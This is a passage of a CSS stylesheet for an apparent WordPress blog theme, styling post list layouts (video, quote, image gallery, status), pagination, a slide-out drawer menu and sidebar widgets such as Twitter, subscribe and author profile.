  margin-bottom: 20px; }

.postinlist.standard.imagebackground.link .title i {
  font-size: 24px;
  margin-left: -20px; }

.postinlist.standard.imagebackground.link .link > * {
  display: none; }

.postinlist.standard.imagebackground.link .link > i:first-of-type {
  display: block;
  color: #eb911c;
  font-size: 24px; }

.postinlist.standard.imagebackground.link .link > p:first-of-type {
  display: block; }

.postinlist.standard.imagebackground.link .link > p:first-of-type a {
  color: #fff;
  font: 400 28px 'Raleway', 'Arial', Sans-Serif; }

.postinlist.standard.imagebackground.link .stats {
  margin-top: 35px; }

.postinlist.standard.imagebackground.link .stats .comments {
  display: none; }

.postinlist.advert {
  height: 340px;
  padding: 30px; }

.postinlist.video {
  height: 511px;
  background: #000; }

.postinlist.video .player > * {
  display: none; }

.postinlist.video .player p:first-child, .postinlist.video .player p:first-child .fluid-width-video-wrapper, .postinlist.video .player p:first-child iframe, .postinlist.video .player p:first-child object {
  margin: 0;
  display: block; }

.postinlist.video .player {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  z-index: 50; }

.postinlist.video .background {
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  opacity: 1.0;
  z-index: 100;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  -moz-transition: -moz-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out; }

.postinlist.video .gradient {
  position: absolute;
  z-index: 150;
  width: 100%;
  height: 100%;
  background-image: -webkit-linear-gradient(top, transparent 0%, transparent 46%, rgba(0, 0, 0, 0.69) 74%, rgba(0, 0, 0, 0.7) 75%, rgba(0, 0, 0, 0.9) 100%);
  background-image: linear-gradient(to bottom, transparent 0%, transparent 46%, rgba(0, 0, 0, 0.69) 74%, rgba(0, 0, 0, 0.7) 75%, rgba(0, 0, 0, 0.9) 100%); }

.postinlist.video .inner {
  height: 100%;
  position: relative;
  z-index: 200; }

.postinlist.video .meta {
  position: absolute;
  bottom: 0;
  width: 70%; }

.postinlist.video .play {
  margin: 0 35px 35px 0;
  width: 99px;
  height: 93px;
  position: absolute;
  bottom: 0;
  right: 0;
  opacity: 0.6;
  cursor: pointer;
  background: url("../img/icon_play.png") no-repeat;
  -webkit-transition: opacity 0.3s ease-in-out;
  -moz-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out; }

.postinlist.video .play:hover {
  opacity: 1.0; }

.postinlist.video hr {
  width: 35%;
  background: #eb911c;
  height: 2px; }

.postinlist.video .title {
  width: 90%; }

.postinlist.video .title a {
  color: #fff; }

.postinlist.video .title a:hover {
  border-color: transparent; }

.postinlist.video .stats {
  display: none; }

@media (max-width: 1150px) {
  .postinlist.video .play {
    display: none; }
  .postinlist.video .meta {
    width: 100%; }
  .postinlist.video iframe {
    display: none; } }

.postinlist.video.audio {
  height: 430px; }

.postinlist.video.audio .meta {
  width: 100%; }

.postinlist.video.audio .title {
  width: 90%; }

.postinlist.video.audio .play {
  left: 50%;
  top: 50%;
  transform: translate(-50%, -67%);
  opacity: 1; }

.postinlist.status {
  background: #000000; }

.postinlist.status .content * {
  display: none; }

.postinlist.status .content > p:first-child, .postinlist.status .content > .statusmessage:first-child {
  display: block;
  font: 300 19px 'Oxygen', 'Arial', Sans-Serif;
  line-height: 32px;
  color: #e5e5e5; }

.postinlist.status .background {
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  opacity: 1.0;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  -moz-transition: -moz-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out; }

.postinlist.status p {
  margin: 0;
  color: #e5e5e5;
  font: 300 19px 'Oxygen', 'Arial', Sans-Serif;
  line-height: 32px; }

.postinlist.status .inner {
  position: relative;
  z-index: 200; }

.postinlist.standard.double {
  position: relative; }

.postinlist.standard.double .background {
  width: 100%;
  background-position: 50% 50%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  opacity: 1.0;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  -moz-transition: -moz-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out; }

.postinlist.standard.double .gradient {
  position: absolute;
  z-index: 150;
  width: 100%;
  height: 100%;
  background-image: -webkit-linear-gradient(top, transparent 0%, transparent 46%, rgba(0, 0, 0, 0.69) 74%, rgba(0, 0, 0, 0.7) 75%, rgba(0, 0, 0, 0.9) 100%);
  background-image: linear-gradient(to bottom, transparent 0%, transparent 46%, rgba(0, 0, 0, 0.69) 74%, rgba(0, 0, 0, 0.7) 75%, rgba(0, 0, 0, 0.9) 100%); }

.postinlist.standard.double .side {
  display: block;
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
  width: 50%;
  height: 100%;
  background: black;
  float: left; }

.postinlist.standard.double .meta {
  position: absolute;
  bottom: 0;
  z-index: 300;
  padding: 35px; }

.postinlist.standard.double .inner {
  width: 50%;
  float: right;
  padding: 40px; }

.postinlist.standard.double .title {
  margin: 12px 0 10px 0; }

.postinlist.standard.double .title a {
  display: block;
  color: #fff; }

.postinlist.standard.double .title a:hover {
  border-color: transparent; }

.postinlist.standard.double .excerpt:first-of-type {
  margin-top: 0;
  color: #4e4d4d;
  line-height: 36px;
  font-size: 16px; }

.postinlist.standard.double .header {
  display: none; }

.postinlist.standard.double .inner .category, .postinlist.standard.double .inner .title, .postinlist.standard.double .inner .date, .postinlist.standard.double .inner hr {
  display: none; }

@media only screen and (max-width: 1150px) {
  .postinlist.standard.double .inner {
    width: 100%;
    padding: 30px; }
  .postinlist.standard.double .side {
    display: none; }
  .postinlist.standard.double .header {
    display: block; }
  .postinlist.standard.double .inner .category, .postinlist.standard.double .inner .title, .postinlist.standard.double .inner .date, .postinlist.standard.double .inner hr {
    display: block; }
  .postinlist.standard.double .title a {
    color: #1a1a1a; } }

.postinlist.quote {
  background: #000; }

.postinlist.quote .background {
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  opacity: 0.35;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  -moz-transition: -moz-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out; }

.postinlist.quote .content * {
  display: none; }

.postinlist.quote .content blockquote, .postinlist.quote .content blockquote * {
  display: block; }

.postinlist.quote .inner {
  position: relative;
  z-index: 200; }

.postinlist.quote .stats {
  position: absolute;
  bottom: 35px;
  right: 35px; }

.postinlist.quote .author {
  display: none; }

.postinlist.quote .comments {
  display: none; }

.postinlist.quote blockquote {
  text-align: left;
  padding: 0;
  margin: 0;
  font: 300 28px 'Oxygen', 'Arial', Sans-Serif;
  line-height: 50px;
  color: #fff; }

.postinlist.quote blockquote p {
  margin: 0;
  font: 300 28px 'Oxygen', 'Arial', Sans-Serif;
  line-height: 50px;
  color: #fff; }

.postinlist.quote cite {
  display: block;
  margin-top: 40px;
  font: 400 22px Montserrat, Arial, Sans-Serif; }

.postinlist.quote cite a {
  color: #fff; }

.postinlist.image {
  position: relative;
  background: #0a0a0a; }

.postinlist.image:hover .meta, .postinlist.image:hover .gradient {
  margin-bottom: 0;
  opacity: 1; }

.postinlist.image .stats {
  display: none;
  padding: 10px 26px;
  border-radius: 40px;
  background: rgba(0, 0, 0, 0.9); }

.postinlist.image .stats i {
  vertical-align: -1px; }

.postinlist.image .gradient {
  position: absolute;
  z-index: 400;
  width: 100%;
  height: 100%;
  opacity: 0;
  margin-bottom: -70%;
  -webkit-transition: opacity 0.5s ease-in-out,margin 0.5s ease-in-out;
  -moz-transition: opacity 0.5s ease-in-out,margin 0.5s ease-in-out;
  transition: opacity 0.5s ease-in-out,margin 0.5s ease-in-out;
  background-image: -webkit-linear-gradient(top, transparent 0%, transparent 46%, rgba(0, 0, 0, 0.69) 74%, rgba(0, 0, 0, 0.7) 75%, rgba(0, 0, 0, 0.9) 100%);
  background-image: linear-gradient(to bottom, transparent 0%, transparent 46%, rgba(0, 0, 0, 0.69) 74%, rgba(0, 0, 0, 0.7) 75%, rgba(0, 0, 0, 0.9) 100%); }

.postinlist.image .meta {
  padding: 33px;
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 500;
  opacity: 0;
  margin-bottom: -40%;
  -webkit-transition: opacity 0.5s ease-in-out,margin 0.5s ease-in-out;
  -moz-transition: opacity 0.5s ease-in-out,margin 0.5s ease-in-out;
  transition: opacity 0.5s ease-in-out,margin 0.5s ease-in-out; }

.postinlist.image hr {
  width: 35%;
  background: #eb911c;
  height: 2px;
  margin-bottom: 0; }

.postinlist.image .title {
  margin-top: 10px; }

.postinlist.image .title a {
  color: #fff; }

.postinlist.image .title a:hover {
  border-color: transparent; }

.postinlist.image .author {
  display: none; }

.postinlist.image .comments {
  display: none; }

.postinlist.image .inner {
  padding: 0;
  position: relative;
  z-index: 500; }

.postinlist.image .content {
  height: 400px; }

.postinlist.image .content > * {
  display: none; }

.postinlist.image .content > .eckogallery:first-child {
  display: block; }

.postinlist.image .content > .eckogallery li img {
  display: block;
  border-radius: 2px; }

.postinlist.image .content > .eckogallery:first-of-type {
  display: block; }

.postinlist.image .eckogallery {
  margin: 0;
  padding: 0; }

.postinlist.image .eckogallery > a, .postinlist.image .eckogallery > img {
  position: absolute;
  display: none;
  margin: 0;
  padding: 0;
  border-radius: 2px;
  background-color: transparent;
  height: auto;
  -webkit-transition: none;
  -moz-transition: none;
  transition: none; }

.postinlist.image .eckogallery > a:first-child, .postinlist.image .eckogallery > img:first-child {
  display: block; }

.postinlist.image .eckogallery a {
  height: 100%; }

.postinlist.image .eckogallery img {
  display: block;
  width: 100%;
  height: 100%;
  -webkit-transition: none;
  -moz-transition: none;
  transition: none; }

.postinlist.image ul {
  padding: 0;
  margin: 0;
  list-style: none;
  position: relative;
  overflow: hidden; }

.postinlist.image li {
  position: absolute;
  padding: 0;
  margin: 0; }

.postinlist.image:hover .previous, .postinlist.image:hover .next {
  opacity: 0.6; }

.postinlist.image .previous, .postinlist.image .next {
  position: absolute;
  width: 50px;
  height: 50px;
  text-align: center;
  background: rgba(14, 14, 14, 0.9);
  border-radius: 50px;
  top: 50%;
  margin-top: -25px;
  opacity: 0.2;
  cursor: pointer;
  z-index: 600;
  -webkit-transition: opacity 0.3s ease-in-out;
  -moz-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out; }

.postinlist.image .previous i, .postinlist.image .next i {
  font-size: 20px;
  vertical-align: -19px;
  color: #fff; }

.postinlist.image .previous:hover, .postinlist.image .next:hover {
  opacity: 1.0; }

.postinlist.image .previous {
  left: 35px; }

.postinlist.image .previous i {
  margin-right: 3px; }

.postinlist.image .next {
  right: 35px; }

.postinlist.image .next i {
  margin-left: 3px; }

@media only screen and (max-width: 1150px) {
  .postinlist {
    width: 44.55%; }
  .postinlist.double {
    width: 44.55%; } }

@media only screen and (max-width: 750px) {
  .postinlist, .postinlist.double {
    width: 92.43%;
    margin-bottom: 30px; }
  .postinlist .inner, .postinlist.double .inner {
    padding: 25px; } }

@media only screen and (max-width: 480px) {
  .postinlist .title {
    font-size: 25px;
    line-height: 36px;
    margin: 15px 0 20px; }
  .postinlist hr {
    margin: 15px 0 20px; }
  .postinlist p {
    font-size: 15px; } }

.noresults {
  margin-top: 60px; }

nav.pagination {
  margin: 100px 0;
  height: 55px;
  text-align: center;
  position: relative; }

nav.pagination i {
  margin-right: 15px; }

nav.pagination .previous {
  float: left; }

nav.pagination:hover .loading {
  bottom: 0;
  opacity: 1; }

nav.pagination .loading, nav.pagination .loadmore {
  opacity: 1;
  display: inline-block;
  margin: 0 auto; }

nav.pagination .loading {
  -webkit-transition: bottom 0.6s ease-in-out,opacity 0.6s ease-in-out,border 0.3s ease-in-out;
  -moz-transition: bottom 0.6s ease-in-out,opacity 0.6s ease-in-out,border 0.3s ease-in-out;
  transition: bottom 0.6s ease-in-out,opacity 0.6s ease-in-out,border 0.3s ease-in-out; }

nav.pagination .loading i {
  -webkit-animation: spin 3s linear;
  -moz-animation: spin 3s linear;
  animation: spin 3s linear;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  animation-iteration-count: infinite; }

nav.pagination .next, nav.pagination .previous {
  display: inline-block; }

nav.pagination .next {
  float: right; }

nav.pagination .next i {
  margin-right: 0;
  margin-left: 15px; }

@media (max-width: 790px) {
  nav.pagination a span {
    display: none; }
  nav.pagination .previous i, nav.pagination .next i {
    margin: 0; }
  nav.pagination .borderbutton.large {
    padding: 14px 20px; } }

@media only screen and (max-width: 1150px) {
  nav.pagination {
    margin: 80px 0; } }

@media only screen and (max-width: 750px) {
  nav.pagination {
    margin: 40px 0; } }

.pagination > .page-numbers {
  position: absolute;
  left: 50%;
  display: block;
  transform: translateX(-50%); }

.page-numbers {
  padding: 0;
  margin: 0;
  list-style: none;
  display: inline-block;
  color: #eee; }

.page-numbers li {
  display: inline-block; }

.page-numbers a, .page-numbers span {
  padding: 10px 15px;
  border: 2px solid #222222;
  color: #f4f4f4;
  font: 400 14px 'Montserrat', 'Arial', Sans-Serif;
  -webkit-transition: color 0.3s ease-in-out,border 0.3s ease-in-out,opacity 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out,border 0.3s ease-in-out,opacity 0.3s ease-in-out;
  transition: color 0.3s ease-in-out,border 0.3s ease-in-out,opacity 0.3s ease-in-out;
  border-radius: 40px;
  width: 42px;
  padding: 10px 0; }

.page-numbers span {
  background: #222222; }

.page-numbers a:hover {
  border-color: #5c5c5c; }

.page-numbers .dots {
  background: transparent;
  border-color: transparent; }

#drawer {
  position: fixed;
  top: 0;
  z-index: 800;
  right: -450px;
  height: 100%;
  width: 450px;
  background: #080808;
  overflow-x: hidden;
  padding: 50px 50px 100px;
  -webkit-overflow-scrolling: touch;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

#drawer::-webkit-scrollbar {
  display: none; }

#drawer.active {
  right: 0; }

@media (max-width: 500px) {
  #drawer {
    padding: 30px 30px 100px;
    width: 375px; } }

@media (max-width: 330px) {
  #drawer {
    padding: 20px 20px 100px;
    width: 310px; } }

#page-content {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  height: calc(100% - 50px);
  overflow-x: hidden;
  -webkit-overflow-scrolling: touch;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

#page-content.active {
  transform: translateX(-450px);
  -webkit-transform: translateX(-450px);
  -ms-transform: translateX(-450px);
  cursor: pointer; }

#social {
  position: fixed;
  right: -450px;
  z-index: 1000;
  bottom: 0;
  margin: 0;
  width: 100%;
  background: #000000;
  padding: 25px;
  width: 450px;
  list-style: none;
  text-align: center;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

#social li {
  display: inline-block;
  margin-right: 10px;
  margin: 10px 10px 10px 0; }

#social li:last-child {
  margin-right: 0; }

#social.active {
  right: 0; }

@media (max-width: 500px) {
  #social {
    display: none; } }

#toggle {
  position: fixed;
  z-index: 920;
  top: 33px;
  right: 23px;
  display: block;
  width: 28px;
  height: 30px;
  cursor: pointer;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

#toggle span:after, #toggle span:before {
  content: "";
  position: absolute;
  left: 0;
  top: -9px; }

#toggle span:after {
  top: 9px; }

#toggle span {
  position: relative;
  display: block; }

#toggle span, #toggle span:after, #toggle span:before {
  width: 100%;
  height: 4px;
  background-color: #fff;
  transition: all .3s;
  backface-visibility: hidden;
  border-radius: 4px; }

#toggle.on span {
  background-color: transparent; }

#toggle.on span:before {
  transform: rotate(45deg) translate(5px, 5px); }

#toggle.on span:after {
  transform: rotate(-45deg) translate(7px, -8px); }

.navicon {
  width: 64px;
  height: 60px;
  background: transparent;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 900;
  cursor: pointer;
  border-radius: 0 0 0 3px;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

.navicon.active {
  right: 450px; }

@media (max-width: 1060px) {
  .navicon.active {
    right: 410px; } }

@media (max-width: 500px) {
  .navicon.active {
    right: 20px; } }

.navicon #toggle.on {
  right: 470px; }

@media (max-width: 1060px) {
  .navicon #toggle.on {
    right: 410px; } }

@media (max-width: 500px) {
  .navicon #toggle.on {
    right: 20px; } }

@media (max-width: 1610px) {
  .navicon {
    background: #080808; }
  #toggle {
    top: 28px;
    right: 18px; } }

#drawer .widget {
  overflow: hidden;
  border-bottom: 1px solid #212121;
  color: #878a97; }

#drawer .widget:first-child {
  padding-top: 0; }

#drawer .widget p {
  font-size: 16px;
  color: #878a97;
  line-height: 36px; }

#drawer .widget {
  text-align: left;
  padding: 35px 0; }

#drawer .widget h3 {
  margin: 0;
  text-align: left;
  font: 400 19px 'Montserrat', 'Arial', Sans-Serif;
  color: #878a97;
  text-transform: uppercase; }

#drawer .widget h3 a {
  color: #878a97; }

#drawer .widget hr {
  margin: 25px 0;
  width: 20%;
  height: 2px;
  border: 0;
  background: #f26522; }

#drawer .widget ul {
  text-align: left;
  padding: 0;
  margin: 0;
  font: 400 16px 'Oxygen', 'Arial', Sans-Serif;
  list-style: none; }

#drawer .widget li a {
  display: inline-block;
  color: #dbdbdb;
  padding: 10px 0;
  -webkit-transition: color 0.3s ease-in-out,opacity 0.4s ease-in-out,padding 0.2s ease-in-out;
  -moz-transition: color 0.3s ease-in-out,opacity 0.4s ease-in-out,padding 0.2s ease-in-out;
  transition: color 0.3s ease-in-out,opacity 0.4s ease-in-out,padding 0.2s ease-in-out; }

#drawer .widget li a:hover {
  padding-left: 10px; }

.sidebar .widget {
  border-bottom: 1px solid #232323;
  padding: 50px 0;
  color: #7f7f7f; }

.sidebar .widget:first-child {
  padding-top: 0; }

.sidebar .widget select {
  max-width: 100%; }

.sidebar .widget p {
  font-size: 15px;
  color: #7f7f7f;
  line-height: 29px; }

.sidebar .widget hr {
  height: 2px;
  border: 0;
  background: #2C2C2C;
  width: 20%;
  clear: both;
  margin: 0 0 20px; }

.sidebar .widget h3 {
  margin: 0 0 20px;
  text-transform: uppercase;
  font: 400 18px 'Montserrat', 'Arial', Sans-Serif;
  color: #fff; }

.sidebar .widget h3 a {
  color: #fff; }

.sidebar .widget:last-child {
  border-bottom: 0; }

.sidebar .widget ul {
  text-align: left;
  padding: 0;
  margin: 0;
  font: 400 16px 'Oxygen', 'Arial', Sans-Serif;
  list-style: none; }

.sidebar .widget li a {
  display: inline-block;
  color: #dbdbdb;
  padding: 10px 0;
  -webkit-transition: color 0.3s ease-in-out,opacity 0.4s ease-in-out,padding 0.2s ease-in-out;
  -moz-transition: color 0.3s ease-in-out,opacity 0.4s ease-in-out,padding 0.2s ease-in-out;
  transition: color 0.3s ease-in-out,opacity 0.4s ease-in-out,padding 0.2s ease-in-out; }

.sidebar .widget li a:hover {
  padding-left: 10px; }

.sidebar .widget.search {
  padding: 40px 0; }

.sidebar .widget.search i {
  top: 59px; }

.widget.blog_info {
  padding-bottom: 30px; }

.widget.blog_info h3 {
  margin: 4px;
  font-size: 28px; }

.widget.blog_info h3 a {
  color: #fff; }

.widget.blog_info a {
  display: block; }

.widget.blog_info a img, .widget.blog_info .logo {
  margin-bottom: 25px;
  max-width: 80%;
  -webkit-transition: opacity 0.2s ease-in-out;
  -moz-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out; }

.widget.blog_info a img:hover, .widget.blog_info .logo:hover {
  opacity: 0.8; }

.widget.blog_info p {
  margin-top: 0; }

.widget.blog_info hr {
  margin: 40px 0;
  width: 50%;
  height: 2px;
  border: 0;
  background: #f26522; }

#drawer .widget.blog_info a img, #drawer .widget.blog_info .logo {
  margin-bottom: 0px; }

.widget.navigation, #drawer .widget.navigation {
  padding: 0; }

.widget.navigation ul, #drawer .widget.navigation ul {
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: left; }

.widget.navigation ul > li a, #drawer .widget.navigation ul > li a {
  display: block;
  font: 400 15px 'Montserrat', 'Arial', Sans-Serif;
  color: #fff;
  padding: 25px 0;
  text-transform: uppercase;
  border-bottom: 1px solid #1f1f1f;
  -webkit-transition: color 0.3s ease-in-out,opacity 0.4s ease-in-out,padding 0.2s ease-in-out;
  -moz-transition: color 0.3s ease-in-out,opacity 0.4s ease-in-out,padding 0.2s ease-in-out;
  transition: color 0.3s ease-in-out,opacity 0.4s ease-in-out,padding 0.2s ease-in-out; }

.widget.navigation ul > li a:hover, #drawer .widget.navigation ul > li a:hover {
  padding-left: 10px; }

.widget.navigation ul > li:last-child a, #drawer .widget.navigation ul > li:last-child a {
  border: none; }

.widget.navigation ul > li > ul, #drawer .widget.navigation ul > li > ul {
  display: none; }

.widget.navigation ul > li > ul li, #drawer .widget.navigation ul > li > ul li {
  margin-left: 30px; }

.widget.navigation ul > li > ul li a, #drawer .widget.navigation ul > li > ul li a {
  color: #9E9E9E;
  font-size: 14px;
  padding: 15px 0;
  border-bottom: 1px solid #121212; }

.widget.navigation ul > li > ul li a:hover, #drawer .widget.navigation ul > li > ul li a:hover {
  color: #fff; }

.widget.navigation li:hover i, #drawer .widget.navigation li:hover i {
  border-color: #65696e;
  color: #65696e; }

.widget.navigation i, #drawer .widget.navigation i {
  border: 2px solid #212324;
  width: 30px;
  height: 30px;
  border-radius: 90px;
  float: right;
  color: #212324;
  text-align: center;
  padding-top: 7px;
  font-size: 13px;
  margin-top: -5px;
  -webkit-transition: border 0.3s ease-in-out,color 0.4s ease-in-out;
  -moz-transition: border 0.3s ease-in-out,color 0.4s ease-in-out;
  transition: border 0.3s ease-in-out,color 0.4s ease-in-out; }

.widget.blog_search {
  position: relative;
  padding: 35px 0; }

.searchform {
  position: relative;
  margin: 10px 0; }

.searchform input {
  padding: 18px 18px 18px 45px;
  text-transform: uppercase; }

.searchform i {
  position: absolute;
  top: 20px;
  left: 20px;
  color: #fff; }

#drawer .widget.copyright p, .sidebar .widget.copyright p {
  font-size: 13px;
  color: #a3a3a3;
  margin: 0; }

#drawer .widget.copyright .wordpress, #drawer .widget.copyright .ecko, .sidebar .widget.copyright .wordpress, .sidebar .widget.copyright .ecko {
  color: #656565; }

#drawer .widget.copyright .wordpress a, #drawer .widget.copyright .ecko a, .sidebar .widget.copyright .wordpress a, .sidebar .widget.copyright .ecko a {
  color: #656565; }

#drawer .widget.copyright a, .sidebar .widget.copyright a {
  color: #a3a3a3; }

.widget.twitter i {
  margin-right: 15px; }

.widget.twitter .tweet {
  clear: both;
  margin-bottom: 40px;
  overflow: hidden; }

.widget.twitter .tweet:last-child {
  margin-bottom: 0; }

.widget.twitter p.text {
  margin-top: 0;
  font-size: 16px;
  line-height: 35px;
  color: #D8D8D8; }

.widget.twitter .author {
  display: inline-block;
  float: left;
  color: #C6C6C6;
  font: 400 15px 'Montserrat', 'Arial', Sans-Serif; }

.widget.twitter .author i {
  margin-right: 7px;
  color: #696969;
  font-size: 16px;
  -webkit-transition: color 0.25s ease-in-out,background 0.25s ease-in-out,opacity 0.25s ease-in-out;
  -moz-transition: color 0.25s ease-in-out,background 0.25s ease-in-out,opacity 0.25s ease-in-out;
  transition: color 0.25s ease-in-out,background 0.25s ease-in-out,opacity 0.25s ease-in-out; }

.widget.twitter .author:hover {
  color: #55acee; }

.widget.twitter .date {
  float: right;
  color: #6C6C6C;
  text-transform: uppercase;
  font: 400 13px 'Montserrat', 'Arial', Sans-Serif; }

.widget.twitter .date:hover {
  color: #fff; }

.widget.subscribe {
  position: relative; }

.widget.subscribe .email {
  padding: 18px 18px 18px 50px;
  border-radius: 0px;
  -webkit-border-top-right-radius: 3px;
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topright: 3px;
  -moz-border-radius-topleft: 3px;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px; }

.widget.subscribe label {
  display: none; }

.widget.subscribe p {
  margin-top: 0; }

.widget.subscribe i {
  position: absolute;
  bottom: 54px;
  left: 20px;
  color: #c7c7c7;
  z-index: 100; }

.widget.subscribe input[type="submit"] {
  text-transform: uppercase;
  margin-top: 0px;
  width: 100%;
  background: #303030;
  color: #eee;
  border-radius: 0px;
  -webkit-border-bottom-right-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
  -webkit-transition: background 0.2s ease-in-out;
  -moz-transition: background 0.2s ease-in-out;
  transition: background 0.2s ease-in-out; }

.widget.subscribe input[type="submit"]:hover {
  background: #545454; }

.widget.subscribe form {
  position: relative; }

.sidebar .widget.subscribe i {
  bottom: 114px; }

#drawer .widget.subscribe p {
  color: #7f7f7f;
  font-size: 15px;
  line-height: 32px; }

.widget.authorprofile {
  padding-bottom: 40px; }

.widget.authorprofile .profile {
  display: block;
  float: left;
  max-width: 80px;
  max-height: 80px;
  border-radius: 100px;
  overflow: hidden; }

.widget.authorprofile .profile img {
  max-width: 80px;
  max-height: 80px;
  height: auto; }

.widget.authorprofile .info {
  overflow: hidden; }

.widget.authorprofile .meta {
  float: left;
  width: 70%;
  overflow: hidden;
  padding-left: 7.5%; }

.widget.authorprofile .title {
  font: 400 16px 'Montserrat', 'Arial', Sans-Serif;
  color: #eb911c;
  text-transform: uppercase; }

.widget.authorprofile .twittertag {
  font: 400 18px 'Oxygen', 'Arial', Sans-Serif;
  color: #373737; }

.widget.authorprofile .twittertag:hover {
  color: #909090; }

.widget.authorprofile h3 {
  font: 400 20px 'Raleway', 'Arial', Sans-Serif;
  text-transform: none;
  margin: 0;
  padding: 0; }

.widget.authorprofile h3 a {
  color: #fff;
  display: block;
  padding: 8px 0; }

.widget.authorprofile h3 a:hover {
  color: #f26522; }

.widget.authorprofile p {
  clear: both;
  margin: 30px 0 0;
  font-size: 16px;
  line-height: 32px;
  color: #e9e9e9; }

.widget.authorprofile .authorsocial {
  padding: 0;
  margin: 0;
  list-style: none;
  overflow: hidden;
  margin-top: 25px; }

.widget.authorprofile .authorsocial li {
  float: left;
  margin-right: 10px;
  margin-bottom: 10px; }

.widget.authorprofile .authorsocial li:last-child {
  margin-right: 0; }

.widget.authorprofile ul li a {
  padding: 0;
  -webkit-transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out;
  transition: color 0.2s ease-in-out,border 0.2s ease-in-out,background 0.2s ease-in-out; }

.widget.authorprofile ul li a:hover {
  padding: 0; }

.widget.relatedposts, .widget.randomposts {
  overflow: hidden; }

.widget.relatedposts .feature, .widget.randomposts .feature {
  display: block;
  height: 150px;
  width: 100%;
  border-radius: 3px;
  overflow: hidden;
  position: relative; }

.widget.relatedposts .feature:after, .widget.randomposts .feature:after {
  content: 'Read Article';
  text-transform: uppercase;
  text-align: center;
  height: 150px;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  color: #fff;
  font: 400 17px 'Montserrat', 'Arial', Sans-Serif;
  padding-top: 70px;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  -webkit-transition: opacity 0.3s ease-in-out;
  -moz-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out; }

.widget.relatedposts .feature:hover:after, .widget.randomposts .feature:hover:after {
  opacity: 1.0; }

.widget.relatedposts .feature:hover img, .widget.randomposts .feature:hover img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05); }

.widget.relatedposts .feature img, .widget.randomposts .feature img {
  width: 100%;
  min-height: 100%;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  -moz-transition: -moz-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out; }

.widget.relatedposts article, .widget.randomposts article {
  padding: 40px 0;
  border-bottom: 1px solid #242424; }

.widget.relatedposts article .category, .widget.randomposts article .category {
  display: none; }

.widget.relatedposts article:first-of-type, .widget.randomposts article:first-of-type {
  padding-top: 0; }

.widget.relatedposts article:last-of-type, .widget.randomposts article:last-of-type {
  padding-bottom: 0;
  border-bottom: 0; }

.widget.relatedposts h4, .widget.randomposts h4 {
  font: 400 20px 'Raleway', 'Arial', Sans-Serif;
  line-height: 32px;
  margin: 17px 0 9px; }

.widget.relatedposts h4 a, .widget.randomposts h4 a {
  color: #fff;
  display: block;
  width: 100%; }

.widget.relatedposts h4 a:hover, .widget.randomposts h4 a:hover {
  color: #999999; }

.widget.relatedposts .meta, .widget.randomposts .meta {
  font: 400 14px 'Montserrat', 'Arial', Sans-Serif; }

.widget.relatedposts .meta .divider, .widget.randomposts .meta .divider {
  display: inline-block;
  margin: 0 5px;
  color: #2f2f2f; }

.widget.relatedposts .meta a, .widget.randomposts .meta a {
  color: #696969; }

.widget.relatedposts .meta a:hover, .widget.randomposts .meta a:hover {
  color: #fff; }

.widget.latestposts {
  overflow: hidden; }

.widget.latestposts article {
  padding: 40px 0;
  width: 100%;
  border-bottom: 1px solid #242424; }

.widget.latestposts article:first-of-type {
  padding-top: 0; }

.widget.latestposts article:last-of-type {
  padding-bottom: 0;
  border-bottom: 0; }

.widget.latestposts .top {
  overflow: hidden; }

